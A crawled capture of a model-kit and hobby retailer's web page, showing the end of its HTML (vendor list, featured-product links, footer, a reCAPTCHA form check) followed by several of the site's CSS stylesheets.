                                                	<a href="vendors-Warriors and Battles.html">
                                                                        Warriors and Battles</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Waterloo 1815.html">
                                                                        Waterloo 1815</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Woodland Scenics.html">
                                                Woodland Scenics</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-X-Acto.html">
                                                                        X-Acto- Knives & Modeling Tools</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-X-Plus Models.html">
                                                                        X-Plus Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Xuron Corporation.html">
                                                                        Xuron Corporation Modeling Tools</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Young Miniatures.html">
                                                                        Young Miniatures- Historical Figure Kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-YUFAN MODEL.html">
                                                                        YUFAN MODEL</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Zoukei-Mura.html">
                                                                        Zoukei-Mura</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Zvezda.html">
                                                                        Zvezda</a>
                        </li>
                                   		</ul>
       		     		</div>
       	</div>
        <h3 id="ManufactureMENU" style="margin-top: 0px;"><a href="Vendors-Brands-Companies-at-michtoy.html">View Complete List</a></h3><!-- 29 07 2018 problem with the page behind ! | Fixed on september 30 2018 -->
</ul>
<!-- class="more_btn2KAKI"-->                 <!-- right include s ? -->                 <br />
                 <div class="clear"></div>
<div class="grid_3 preffix_1" id="michtoyRECOMMENDED">
	<h3 id="recommendedTITLE"><span>
			<!--MichToy Recommended -->Featured Products</span></h3>
	<div class="rightSideBLOCK">
		<a href="/">
			<a href="/Featured-Reading_Reference.html">
				<!--https://www.michtoy.com/Reading_Reference.php or michtoy_search_product.php-2015test.php?Featured=Reading_Reference-->
				<img src="../images/right-buttons-Reading_Reference.png"
					alt="Featured Reading and Reference" width="58" height="58" align="left" class="no_resize">
				<span class="tanLINK">Knowledge Is Power</span></a>
			<!--
		Featured
Reading
& Reference
-->
			<!--<br> -->
	</div>
	<div class="rightSideBLOCK">

		<a href="/Featured-Figureit_OUT.html">
			<!--https://www.michtoy.com/employee_pick.php-->
			<img src="../images/featured-products-dark-green.png" alt="Featured Products"
				align="left" class="no_resize"><span class="tanLINK">Figure it Out!<br />
				<!--Products --></span>
		</a>
	</div>
	<div class="rightSideBLOCK">
		<div class="rightSideBLOCK"><a href="/Featured-Featured_tools.html"><img
					src="../images/Featured-Hobby-Tools.png" alt="Featured Hobby Tools"
					align="left" class="no_resize">
				<span class="tanLINK">
					<!--  Featured=Featured_tools-->
					Build it!</span></a>
		</div>
		<div class="rightSideBLOCK"><a href="/Featured-Featured_painting.html">
				<!--lhttps://www.michtoy.com/Featured-Featured_painting.html -->

				<img src="../images/right-buttons-PAINT_it_56px.png" alt="Featured Paint Tools"
					align="left" class="no_resize">
				<span class="tanLINK">Paint it!
					<!--<img src="../images/" alt="Fpainting" align="left" class="no_resize">
	Featured<br />
Modeling Tools<br>
&amp; Supplies -->
				</span></a>
			<!--<br> -->
		</div>
		<div class="rightSideBLOCK"><a href="/Featured-Weatherit.html">

				<img src="../images/right-buttons-WEATHER_it_56px.png" alt="Weather it!"
					align="left" class="no_resize">
				<span class="tanLINK">Weather it!
					<!--<img src="../images/" alt="Fpainting" align="left" class="no_resize">
	Featured<br />
Modeling Tools<br>
&amp; Supplies -->
				</span></a>
			<!--<br> -->
		</div>
		<div class="rightSideBLOCK">
			<a href="/Featured-Displayit.html">
				<!--<a href="https://www.michtoy.com/Featured-Featured_Scenic_Diorama.html">-->
				<!--https://www.michtoy.com/Featured_Scenic_Diorama.php--><img
					src="../images/Featured_Scenic_Diorama.png" alt="Featured Scenic and Diorama"
					width="58" height="58" align="left" class="no_resize">
				<span class="tanLINK">Base it!</span></a>
			</div>

		<div class="rightSideBLOCK"><a href="/Featured-Game_It.html">
				<!--	<div class="rightSideBLOCK"><a href="https://www.michtoy.com/Featured-Featured_Gaming.html">-->
				<!--https://www.michtoy.com/Featured_???.php--><img
					src="../images/Featured_Gaming-dark-green.png" alt="Featured Gaming" width="58"
					height="58" align="left" class="no_resize">
				<span class="tanLINK">Game it!</span></a></div>
	</div> 
      </div>
    </div>
     
     </div>
    		</div><!-- div-content --> 
    	</div><!-- container bg1 --> 
    </div><!-- menu_holder -->      
  </div><!-- main -->
    	<!--</div>
    </div>
  </div>-->
      <div class="clear"></div>
<!--==============================footer=================================-->
<footer>

<div class="footer_priv">
			<div class="container">
				<div class="row">
					<div class="grid_6">
						<h1><a href="/"><img src="../template_49332_85CY6EoPC91F72d03YGr/site/images/logo.png" alt="michtoy" border="0"></a></h1>
					</div>
	
					<div class="grid_6" style="float: right;">
						<div class="marTop3">
							<ul class="list_footer">
								<!--<li class="current"><a href="http://www.michtoy.com/">Home</a></li>-->
								<!----><li><a href=/page-About_Us.html>About</a></li>
<!--								<li><a href="http://www.michtoy.com/page-Help.html">Help</a></li>-->
								<li><!--http://www.michtoy.com/page-About_Our_Retail_Shop.html--><a href=/page-About_Our_Retail_Shop.html>Retail Location &amp; Hours</a></li>
								<!--<li>http://www.michtoy.com/page-Shipping_Rates.html<a href="detail_page-2015.php?seo=Shipping_Rates">Shipping</a></li>-->
								<li><a href=/contact-Customer_Service_Area.html>Contact</a></li>
																							</ul>
	
							<!--<ul class="soc_icons">
								<li><a href="https://www.facebook.com/michtoy248" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
								<li><a href="https://twitter.com/MichToySoldier" target="_blank"><i class="fa fa-twitter-square"></i></a></li>
								<li><a href="https://plus.google.com/101437628275655337072/posts" target="_blank"><i class="fa fa-google-plus-square"></i></a></li>
								<li><a href="https://www.youtube.com/user/MichToyCo" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
								<li><a href="https://www.pinterest.com/michtoysoldier/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
							</ul>-->
						</div>
					</div>
				</div>

				<p class="txt_priv">Michtoy &copy; <span id="copyright-year"></span>. <a href="https://www.michtoy.com/page-Shipping_Rates_Policies.html" class="link2">Ordering & Policies</a><!--   | <a class="lien_menu_bas" href="/spip-3-0-5/spip.php?page=backend" title="RSS"><img src="../spip-3-0-5/squelettes-dist/img/feed.png" alt="Follow michtoy.com life" class="format_png no_resize" border="0" height="16" width="16">&nbsp;Latest Articles</a> --> <br></p>

			</div>

  </div>  
</footer>

        
    <!--</div>-->
<!--
<script type="text/javascript">
var sprytextfield4 = new Spry.Widget.ValidationTextField("sprytextfield4");
var sprytextfield5 = new Spry.Widget.ValidationTextField("sprytextfield5", "email");
var spryselect1 = new Spry.Widget.ValidationSelect("spryselect1");
</script>
-->
<script src='https://www.google.com/recaptcha/api.js'></script>


	  <script>document.getElementById("formcontact2").addEventListener("submit",function(evt)
  {
  
  var response = grecaptcha.getResponse();
  if(response.length == 0) 
  { 
    //reCaptcha not verified
    alert("please verify you are humann!"); 
    evt.preventDefault();
    return false;
  }
  //captcha verified
		//do the rest of your validations here
})

--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/SpryAssets/SpryValidationSelect.css?v=8
body_size: 1948
content:
@charset "UTF-8";

/* SpryValidationSelect.css - Revision: Spry Preview Release 1.4 */

/* Copyright (c) 2006. Adobe Systems Incorporated. All rights reserved. */

/* These are the classes applied on the messages
 * (required message and invalid state message)
 * which prevent them from being displayed by default.
 */ 
.selectRequiredMsg, .selectInvalidMsg {
	display: none;
}

/* These selectors change the way messages look when the widget is in one of the error states (required, invalid).
 * These classes set a default red border and color for the error text.
 * The state class (.selectRequiredState or .selectInvalidState) is applied on the top-level container for the widget,
 * and this way only the specific error message can be shown by setting the display property to "inline".
 */
.selectRequiredState .selectRequiredMsg,
.selectInvalidState .selectInvalidMsg {
	display: inline;
	color: #CC3333;
}

/* The next three group selectors control the way the core element (SELECT) looks like when the widget is in one of the states: 
 * focus, required / invalid, valid 
 * There are two selectors for each state, to cover the two main usecases for the widget:
 * - the widget id is placed on the top level container for the SELECT
 * - the widget id is placed on the SELECT element itself (there are no error messages)
 */
 
/* When the widget is in the valid state the SELECT has a green background applied on it. */
.selectValidState select, select.selectValidState {
	background-color: #B8F5B1;
}

/* When the widget is in an invalid state the SELECT has a red background applied on it. */
select.selectRequiredState, .selectRequiredState select,
select.selectInvalidState, .selectInvalidState select {
	background-color: white;
	border: 1px solid #CC3333;
}

/* When the widget has received focus, the SELECT has a yellow background applied on it. */
.selectFocusState select, select.selectFocusState {
	background-color: #FFFFCC;
}


--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/css/stuck.css?v=8
body_size: 726
content:
#stuck_container {
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		-ms-transition: all 0.4s ease;
		-o-transition: all 0.4s ease;
		transition: all 0.4s ease;
}

.isStuck {
	
		-webkit-transition: all 0.2s ease;
		-moz-transition: all 0.2s ease;
		-ms-transition: all 0.2s ease;
		-o-transition: all 0.2s ease;
		transition: all 0.2s ease;
	box-shadow: 5px 1px 5px rgba(0,0,0,0.5);
}
.isStuck .menuBox {
	margin: 0;

	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

@media (max-width: 979px) {
	#stuck_container {
		box-shadow: none;
	}
	.pseudoStickyBlock {
		height: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/css/owl.carousel.css
body_size: 1143
content:
.car_div{margin-top:70px;padding:34px 64px 0 48px;background-color:#eaeaea;}
.car_title{margin-bottom:11px;color:#212020;font:24px/30px 'Kreon', serif;}
#owl{overflow:hidden;z-index:1;position:relative;margin:0px;}
#owl .owl-item{float:left;width:100%;}
#owl .item{padding-bottom:44px;color:#595959;padding-top:13px;padding-left:16px;background:url(../images/quotes.png) 0 0 no-repeat;overflow:hidden;position:relative;text-align:center;text-align:left;font-style:italic;}
#owl .color2{text-align:right;margin-right:70px;padding-top:26px;font:italic 300 20px/24px 'Kreon', serif;}
#owl .owl-wrapper-outer{padding-top:0;overflow:hidden;}
#owl .owl-prev, #owl .owl-next{cursor:pointer;position:absolute;background:url(../images/prevnext.png) 0 0 no-repeat;display:block;height:27px;width:27px;right:28px;bottom:15px;overflow:hidden;text-indent:-999px;}
#owl .owl-next{right:0px;background-position:right bottom;}
#owl .owl-next:hover{background-position:right 0;}
#owl .owl-prev:hover{background-position:0 bottom;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);-webkit-perspective:1000;}

--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/css/style.css?v=8
body_size: 17100
content:
@import "../css/grid.css?v=8";
@import "../css/superfish.css?v=8";
@import "../css/touchTouch.css";
@import "../css/form.css";
@import "../css/stuck.css?v=8";
@import "../css/camera.css";
@import url(
  //fonts.googleapis.com/css?family=Roboto:400,
  500,
  400italic,
  300,
  700,
  900
);
@import url(
  //fonts.googleapis.com/css?family=Kreon:400,
  500,
  400italic,
  300,
  700,
  900
);
input::-ms-clear {
  display: none;
}
html,
body {
}
a[href^="tel:"] {
  color: inherit;
  text-decoration: none;
}
* {
  -webkit-text-size-adjust: none;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.fleft {
  float: left;
}
.fright {
  float: right;
}
.clear {
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
}
.wrapper,
.wrapper-extra,
.extra-wrap {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.wrap {
  position: relative;
}
.wrapper-after:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ".";
}
.dis-block {
  display: block;
}
.dis-inblock {
  display: inline-block;
}
.txt_left {
  text-align: left;
}
.txt_right {
  text-align: right;
}
.txt_cntr {
  text-align: center;
}
.txt_ital {
  font-style: italic;
}
.txt_line_through {
  text-decoration: line-through;
}
.lh24 {
  line-height: 24px;
}
.marg-left-0 {
  margin-left: 0 !important;
}
.marg-right-0 {
  margin-right: 0 !important;
}
.marg-left-right-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.last-mbot {
  margin-bottom: 0 !important;
}
.last-pbot {
  padding-bottom: 0 !important;
}
.last-mpbot {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.marLeft1 {
  margin-left: 10px;
}
.marRight1 {
  margin-right: 13px;
}
.marRight2 {
  margin-right: 69px;
}
.padTop1 {
  padding-top: 20px;
}
.padBot1 {
  padding-bottom: 60px;
}
.padBot2 {
  padding-bottom: 41px;
}
.mar1 {
  margin-right: 18px;
}
.marTop0 {
  margin-top: 0px;
}
/* .marTop1{margin-top:16px;} */
.marTop2 {
  margin-top: 4px;
}
.marTop3 {
  margin-top: 64px;
}
.marTop4 {
  margin-top: 14px;
  margin-bottom: -3px;
}
.marTop5 {
  margin-top: 7px;
}
.indent1 {
  width: 100%;
  margin-top: 30px;
}
.indent2 {
  width: 100%;
  margin-top: 55px;
}
.pos_rel {
  position: relative;
}
.marBot1 {
  margin-bottom: -12px;
}
.hline2 {
  position: relative;
  width: 100%;
  padding-bottom: 36px;
  border-bottom: 1px solid #ccc;
  margin-top: 30px;
}
.hline2.v2 {
  padding-bottom: 29px;
  margin-top: 0px;
}
.hline2.v3 {
  padding-bottom: 59px;
  margin-top: 0px;
  margin-bottom: 52px;
}
.hline2.v4 {
  padding-bottom: 59px;
  margin-top: 0px;
  margin-bottom: 52px;
}
.box,
.box2,
.box3 {
  overflow: hidden;
}
.bold {
  font-weight: bold;
}
.fw400 {
  font-weight: 400;
}
.fw600 {
  font-weight: 600;
}
.color1 {
  color: #660000 !important;
}
.color2 {
  color: #fff !important;
}
html,
body {
  margin: 0;
  padding: 0;
  height: 100%;
}
body {
  min-width: 300px;
  background: #f2f2f2;
  color: #888;
  font: 13px/18px "Roboto", Arial, Helvetica, sans-serif;
}
.fs_14 {
  font-size: 14px;
}
#back-top {
  position: fixed;
  bottom: 40px;
  left: 51%;
  z-index: 1000;
  display: none;
  margin-left: 620px;
  width: 26px;
  height: 26px;
  color: #660000;
  text-align: center;
  cursor: pointer;
  border-radius: 500px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#back-top i {
  line-height: 38px;
  font-size: 38px;
}
#back-top:hover {
  color: #000;
}
.main {
  padding: 0 0 0 0;
  width: 100%;
  height: auto;
  margin: 0 auto;
}
.div-content {
  margin: 0 auto;
  padding-top: 0px;
  width: 100%;
  background: #fff;
  overflow: hidden;
}
.div-content.content_page {
  padding-bottom: 30px;
}
h1 {
  position: relative;
  display: inline-block;
  margin: 0;
  margin-top: 0px;
  float: left;
}
h1 img {
  max-width: inherit;
}
h2 {
  font: 500 40px/40px "Roboto", Arial, sans-serif;
  color: #010101;
  margin-top: 43px;
  margin-left: -3px;
}
h2.v2 {
  margin-top: 0;
  margin-bottom: 11px;
}
h3 {
  font: 500 22px/30px "Roboto", Arial, sans-serif;
  color: #2d2d2d;
  margin-top: 33px;
  margin-bottom: -2px;
}
h4 {
  font: 300 20px/25px "Roboto", Arial, sans-serif;
  color: #f25f43;
  margin-top: 37px;
  text-transform: uppercase;
}
#search-results h4 {
  color: #000;
  padding-bottom: 12px;
}
span.search {
  color: #3e9e08 !important;
}
#search-results h4 a:hover {
  color: #3e9e08;
}
h5 {
  margin-top: 10px;
  margin-bottom: 0;
  color: #333333;
  text-transform: uppercase;
  font: 14px/22px "Roboto", Arial, sans-serif;
}
.txt1 {
  font: 14px/20px "Roboto", Arial, sans-serif;
  margin-top: 6px;
  color: #777;
  text-align: right;
}
.txt2 {
  font: bold 34px/34px "Roboto", Arial, sans-serif;
  margin-top: 16px;
  color: #2d2d2d;
  text-align: right;
}
.txt3 {
  font: bold 20px/34px "Roboto", Arial, sans-serif;
  margin-top: 4px;
  color: #660000;
  display: inline-block;
  margin-right: -5px;
}
.txt4 {
  font: 500 40px/40px "Roboto", Arial, sans-serif;
  margin-top: 6px;
  color: #fff;
}
.txt5 {
  font: 500 40px/40px "Roboto", Arial, sans-serif;
  margin-top: 24px;
  color: #000;
  margin-bottom: -5px;
}
.txt6 {
  font: 15px/20px "Roboto", Arial, sans-serif;
  margin-top: 10px;
  color: #888;
}
.txt7 {
  font: 500 17px/24px "Roboto", Arial, sans-serif;
  margin-top: 2px;
  color: #2d2d2d;
}
.txt8 {
  font: 14px/20px "Roboto", Arial, sans-serif;
  margin-top: 4px;
  color: #660000;
}
.txt9 {
  font: 500 22px/24px "Roboto", Arial, sans-serif;
  color: #fff;
  margin-top: 20px;
  margin-bottom: 9px;
}
.txt10 {
  font: 500 22px/24px "Roboto", Arial, sans-serif;
  color: #fff;
  margin-top: 0px;
  margin-bottom: 9px;
}
.txt11 {
  font: 500 17px/24px "Roboto", Arial, sans-serif;
  margin-top: 8px;
  margin-bottom: -9px;
  color: #660000;
}
.txt12 {
  font: 500 22px/24px "Roboto", Arial, sans-serif;
  color: #2d2d2d;
  margin-top: 20px;
  margin-bottom: 9px;
}
.txt13 {
  font: 500 17px/22px "Roboto", Arial, sans-serif;
  color: #2d2d2d;
  margin-top: 17px;
  margin-bottom: -2px;
}
.txt14 {
  font: 13px/22px "Roboto", Arial, sans-serif;
  color: #888;
  margin-top: 17px;
  float: left;
}
p {
  margin-top: 7px;
}
img {
  margin-bottom: 0px;
  max-width: 100%;
  height: auto;
}
.img1 {
  margin-top: 30px;
  float: left;
  margin-right: 15px;
}
.img2 {
  margin-top: 25px;
}
.img3 {
  margin-top: 25px;
  float: left;
  margin-right: 29px;
}
.img4 {
  margin-top: 25px;
}
.img5 {
  margin-top: 25px;
}
.img6 {
  margin-top: 25px;
  float: left;
  margin-right: 29px;
}
.img7 {
  margin-top: 25px;
  float: left;
  margin-right: 29px;
}
a {
  text-decoration: none;
  cursor: pointer;
  color: inherit;
}
a.link1 {
  color: #660000;
}
a.link1:hover {
  color: #000;
}
a.link2 {
  text-decoration: underline;
}
a.link2:hover {
  color: #000;
  text-decoration: underline;
}
footer a.link2 {
  text-decoration: none;
}
a:hover {
  color: #660000;
  text-decoration: none;
}
a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.num_section {
  position: relative;
  width: 70px;
  height: 70px;
  background-color: #660000;
  float: left;
  margin-right: 16px;
  text-align: center;
  margin-top: 11px;
  color: #fff;
  text-transform: uppercase;
  font: 500 40px/70px "Roboto", Arial, sans-serif;
  border-radius: 500px;
}
.day {
  font: 30px/30px "Roboto", Arial, sans-serif;
  margin-top: 9px;
  display: inline-block;
}
.month {
  font: 18px/18px "Roboto", Arial, sans-serif;
  margin-top: 0;
}
header {
  position: relative;
  z-index: 11;
  padding: 0;
}
header.content_header {
  margin-bottom: 40px;
}
.gall_holder {
  margin-top: 6px;
}
#stuck_container {
  z-index: 100;
}
.menu_holder {
  margin-top: 22px;
}
.gradient1 {
  background: #fcfcfc;
  background: -moz-linear-gradient(top, #fcfcfc, #dfdfe1);
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, #fcfcfc),
    color-stop(100%, #dfdfe1)
  );
  background: -webkit-linear-gradient(top, #fcfcfc, #dfdfe1);
  background: -o-linear-gradient(top, #fcfcfc, #dfdfe1);
  background: -ms-linear-gradient(top, #fcfcfc, #dfdfe1);
  background: linear-gradient(top, #fcfcfc, #dfdfe1);
}
blockquote {
  position: relative;
  margin-top: 21px;
  display: block;
  padding-left: 45px;
  background: url(../images/quote_sign.png) 2px 5px no-repeat;
}
.magnifier2:hover .img_section_txt2 {
  top: 0;
}
.banner1 {
  width: 50%;
  position: relative;
  background: #2d2d2d;
  float: left;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px 30px 36px 27px;
}
.banner1 + .banner1 {
  background: #383838;
}
.banner1 .more_btn {
  float: right;
  margin-left: 52px;
  margin-top: 13px;
}
.banner2 {
  position: relative;
  background: #2d2d2d;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px 30px 31px 29px;
  margin-top: 24px;
}
.banner2.v2 {
  background: #383838;
}
.banner2.v3 {
  background: #424242;
}
.box-1 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 0px 57px;
  background: #2d2d2d;
  margin-top: 6px;
  margin-bottom: 11px;
}
.box-1.v2 {
  padding-bottom: 52px;
}
.box-1.v3 {
  padding-bottom: 47px;
}
.box-2 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px 10px 26px 30px;
  background: #383838;
  margin: 0;
  width: 100%;
}
.link-box:hover .box-1 {
  background: #660000;
}
.link-box:hover .color1 {
  color: #000 !important;
}
.listWithMarker {
  margin: 0;
  margin-top: 10px;
}
.listWithMarker li {
  display: block;
  margin-bottom: 7px;
}
.listWithMarker li a {
  color: #660000;
  text-decoration: none;
  font: 500 17px/20px "Roboto", Arial, sans-serif;
}
.listWithMarker li a:hover,
.listWithMarker li.current a {
  color: #000;
}
.list2 {
  margin: 0;
  margin-top: 19px;
}
.list2 li {
  display: block;
  margin-bottom: 10px;
  padding-left: 16px;
  background: url(../images/list_marker.png) 0 10px no-repeat;
}
.list2 li a {
  color: #888;
  text-decoration: none;
  font: 13px/20px "Roboto", Arial, sans-serif;
}
.list2 li a:hover,
.list2 li.current a {
  color: #660000;
}
.list_footer {
  margin: 0;
  margin-left: 32px;
}
.list_footer li {
  display: block;
  float: left;
  margin-right: 25px;
}
.list_footer li a {
  color: #2d2d2d;
  text-decoration: none;
}
.list_footer li a:hover,
.list_footer li.current a {
  color: #660000;
}
.more_btn_gall {
  position: relative;
  display: inline-block;
  margin-top: 35px;
  padding: 14px 18px;
  background: #2d2d2d;
  color: #fff;
  text-decoration: none;
  font: bold 20px/24px "Roboto", Arial, sans-serif;
}
.more_btn_gall:hover {
  color: #000;
  background: #fff !important;
}
.more_btn {
  position: relative;
  display: inline-block;
  margin-top: 35px;
  padding: 16px 30px 21px;
  background: #660000;
  color: #fff;
  text-decoration: none;
  font: bold 20px/20px "Roboto", Arial, sans-serif;
}
.more_btn:hover {
  color: #fff;
  background: #000 !important;
}
.more_btn2 {
  position: relative;
  display: inline-block;
  margin-top: 28px;
  padding: 14px 31px 17px;
  background: #660000;
  color: #fff;
  text-decoration: none;
  font: 500 17px/20px "Roboto", Arial, sans-serif;
}
.more_btn2:hover {
  color: #fff;
  background: #5b5b5b;
}
.more_btn3 {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  background: url(../images/header_search_icon.png) 0 0 no-repeat;
  margin-left: -28px;
  margin-top: 11px;
}
.more_btn3:hover {
  background: url(../images/header_search_icon.png) 0 bottom no-repeat;
}
figure {
  display: block;
  margin-top: 7px;
  margin-bottom: 20px;
}
.figure_video {
  margin-bottom: 10px;
  margin-top: 17px;
}
figure.img_inner {
  display: block;
  overflow: hidden;
  height: auto;
  line-height: 0;
  margin: 0;
  margin-top: 25px;
  margin-bottom: 12px;
}
figure.img_inner.v2 {
  margin-top: 24px;
  margin-bottom: 22px;
}
figure.img_inner.v2 iframe {
  height: 461px;
}
figure iframe {
  width: 100%;
  height: 373px;
}
address {
  display: block;
  margin-top: 20px;
  font-style: normal;
}
address dl dt {
  margin-bottom: 0px;
  display: inline-block;
  margin-bottom: 9px;
  font-weight: bold;
  font: 500 22px/24px "Roboto", Arial, sans-serif;
  color: #2d2d2d;
}
address dd span {
  position: relative;
  display: inline-block;
  width: 105px;
}
.magnifier2 {
  position: relative;
  display: inline-block;
  width: 100%;
  overflow: hidden;
}
.magnifier2 img {
}
.zoom {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  background: url(../images/magnifier2.png) 50% 50% no-repeat;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
a.magnifier2:hover .zoom {
  opacity: 1;
}
a.magnifier2 .zoom {
  opacity: 0;
}
footer {
  display: block;
  width: 100%;
  font-family: Arial, Helvetica, sans-serif;
}
.footer_priv {
  padding: 17px 0 30px;
}
footer h1 {
  margin-top: 1px;
  float: none;
}
p.txt_priv {
  color: #777;
  font: 12px/20px "Roboto", Arial, sans-serif;
  margin-top: 11px;
}
.soc_icons {
  position: relative;
  display: inline-block;
  margin-top: -7px;
  white-space: nowrap;
  text-align: left;
  float: right;
}
.soc_icons > li {
  position: relative;
  display: inline-block;
  margin-left: 14px;
}
.soc_icons > li > a {
  position: relative;
  color: #5061c6;
  line-height: 1em;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  display: inline-block;
  text-align: center;
}
.soc_icons > li + li > a {
  color: #42ceec;
}
.soc_icons > li i {
  font: normal normal 38px/38px "FontAwesome";
}
.soc_icons > li > a:hover {
  color: #660000 !important;
  text-decoration: none;
}
.lightbox-video {
  position: relative;
  display: inline-block;
  margin-top: 13px;
}
.lightbox-video span.video_icon {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url(../images/video_sign.png) no-repeat 50% 50%;
  z-index: 1;
  opacity: 0;
}
.opacity1 {
  opacity: 1;
}
.lightbox-video span.video_title {
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 1;
  background: #474747;
  color: #fff;
  padding: 4px 10px;
  font: bold 12px/20px Arial, Helvetica, sans-serif;
}
.priv_section1 {
  float: left;
}
.priv_section2 {
  float: right;
}
@media only screen and (max-width: 1199px) {
  .div-content {
    width: 100%;
  }
  address dd span {
    width: 85px;
  }
  figure.img_inner {
    float: none;
    margin-right: 0;
  }
  figure iframe {
    width: 100%;
  }
  .caption {
    top: 20px;
    right: 20px;
  }
  h2 {
    margin-left: 0;
  }
  .list_footer {
    margin-left: 0;
  }
  .list_footer li {
    margin-right: 15px;
  }
  .list_footer li a {
    font: bold 18px/20px "Roboto", Arial, sans-serif;
  }
}
@media only screen and (max-width: 979px) {
  .address figure iframe {
    max-width: 100%;
    width: 100%;
  }
  figure iframe {
    width: 100%;
  }
  .magnifier2 {
    width: 100%;
  }
  .caption {
    width: auto;
    right: 22px;
    top: 10px;
  }
  .caption span.slider_txt1,
  .caption span.slider_txt2 {
    display: none;
  }
  .more_btn_gall {
    margin-top: 10px;
  }
  .more_btn {
    padding: 16px 14px;
  }
  .banner1 .more_btn {
    margin-left: 12px;
  }
  .soc_icons {
    margin-top: 20px;
  }
  footer h1 img {
    width: 100%;
  }
  .marTop3 {
    margin-top: 44px;
  }
  .camera_next {
    right: 0px;
  }
  .camera_prev {
    left: 0px;
  }
  .img3 {
    margin-bottom: 10px;
    width: 100%;
  }
  .img7 {
    margin-bottom: 10px;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  img {
    width: 100%;
  }
  img.no_resize {
    width: auto;
  }
  .box {
    overflow: visible;
  }
  .mobile_txt_cntr {
    text-align: center;
  }
  figure.img_inner {
    margin-bottom: 10px;
  }
  .marTopMobile1 {
    margin-top: 30px;
  }
  .banner1 {
    width: 100%;
  }
  .img6 {
    margin-bottom: 10px;
  }
  .txt3 {
    display: block;
    margin: 0;
  }
  .caption span.slider_txt4 {
    font: 500 22px/23px "Roboto", Arial, Helvetica, sans-serif;
  }
  .caption {
    width: auto;
    right: auto;
    top: 20px;
    padding: 20px 20px 30px;
    position: relative;
    display: inline-block;
  }
  .cameraContent {
    text-align: center;
  }
}
@media only screen and (max-width: 479px) {
  .banner1 .more_btn {
    float: none;
    margin-left: 0;
    margin-top: 13px;
  }
  .banner1 .box2 p {
    display: none;
  }
  .list_footer li a {
    font: 14px/20px "Roboto", Arial, sans-serif;
  }
  .list_footer li {
    margin-right: 9px;
  }
}
@media only screen and (max-width: 320px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/michtoy_css/MICHTOY-full-2020.css?v=14
body_size: 48951
content:
@@charset "UTF-8";a{color:#005D8A;font-weight:bold;cursor:pointer;text-decoration:none;}

a:hover{color:#6CB4FB;}

i{font-style:italic;}
em{font-style:italic;}
#GRC{background-color:#ededed;}
#champ_recherche{margin:0px;padding:5px;}
#recherche{position: relative;padding-left: 2px;bottom: 3px;font-size: 10px;margin-top: 0px;margin-bottom: 0px;margin-left: 5px;width: 111px;border: thin solid #8ca428;border-radius: 5px;height: 22px;padding-left: 5px;}
.MainSearchButton{position: relative;bottom: 2px;margin-right: 5px;border-radius: 5px;background: #640305;color: white;border: 0;height: 24px;}
.MainSearchButton:hover{background:#A32C28 !important;}
.boutonOKbleu{font-size:8pt;color:#333;width:25px;background-color:#FFF;border:thin solid #8ca428;padding:0px;margin:0px;}
.spip_logos{margin-right:3px;}
#topGREENhead{float:left;margin-left:10px;}
#pied{display:none;}
.img2{margin-right:40px;}
.no_resize{}
.menu_holder{background:#000;margin-top:1px;}
.grid_4{width:333px;}
.grid_4-home{width:290px;}
.grid_3{}
